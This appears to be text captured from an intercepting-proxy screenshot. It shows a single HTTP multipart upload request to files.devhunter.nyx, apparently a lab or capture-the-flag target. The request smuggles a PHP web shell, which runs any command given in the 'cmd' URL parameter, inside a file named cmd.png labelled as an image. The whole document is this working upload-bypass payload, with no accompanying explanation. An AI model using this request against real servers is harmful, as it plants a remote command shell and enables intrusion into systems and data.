 Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: files.devhunter.nyx
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:120.0) Gecko/20100101
Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://files.devhunter.nyx/
8 Content-Type: multipart/form-data;
boundary=---------------------------414770482035591241243150162783
9 Content-Length: 371
10 Origin: http://files.devhunter.nyx
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------414770482035591241243150162783
15 Content-Disposition: form-data; name="file"; filename="cmd.png"
16 Content-Type: image/png
17
18 <?php system($_GET['cmd']); ?>
19
20 -----------------------------414770482035591241243150162783
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 -----------------------------414770482035591241243150162783--